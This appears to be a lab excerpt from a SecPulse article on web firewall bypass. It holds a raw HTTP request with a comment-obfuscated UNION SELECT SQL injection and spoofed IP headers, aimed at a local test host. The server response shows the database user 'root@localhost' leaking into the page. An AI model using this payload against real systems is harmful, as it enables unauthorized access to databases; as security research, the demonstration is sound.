 GET
/sql/index2.php?id=-1/*^xxxx^*/UNION/*^xxxxx^*/SELECT/*^XXX^*/user(),2,3
HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101
Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: yunsuo_session_verify=1a9c7117538a7a9bce39a4695ff3f0cc;
safedog-flow-item=
X-Forwarded-For: 1.1.1.1
CLIENT_IP: 2.2.2.2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
<html lang="en">
<head>
<meta charset="UTF-8">
<title>DATA - CORA LABORATORY</title>
</head>
<body>
<table border="1" style="border-color:gary;text-align:center" cellpadding=0
cellspacing=0 width=200px align="center">
<tr>
<td>ID</td>
<td>NAME</td>
<td>AGE</td>
</tr>
<tr>
<td>root@localhost</td>
<td>2</td>
<td>3</td>
</tr>
</table>
</body>
</html>
SECPULSE
安全脉搏